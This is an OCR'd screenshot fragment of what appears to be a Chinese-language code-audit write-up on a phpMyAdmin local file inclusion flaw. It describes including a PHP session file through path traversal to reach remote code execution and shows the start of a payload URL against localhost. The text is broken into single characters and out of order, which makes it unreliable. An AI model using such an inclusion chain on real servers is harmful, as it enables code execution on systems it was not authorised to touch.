
3、利用本地文件包含去包含
Extensions\tmp\tmp\sess_kir14uhqhshe8smr1njvphr5sl
mso84o
文件即可RCE，playload如下（要根据自己目录选择跳跃几级，我
的是四级目录），可以看到RCE执行成功
http
:
/
/
localhost
:
84
/
phpmyadmin
/
index
.
php
?
t
漏洞分析
代码分析
1、本次代码审计借助Seay工具，导入源码后，全局搜索
include
函数，发现代码中存在大量的include。但是大部分的include都是类
似于下面这种。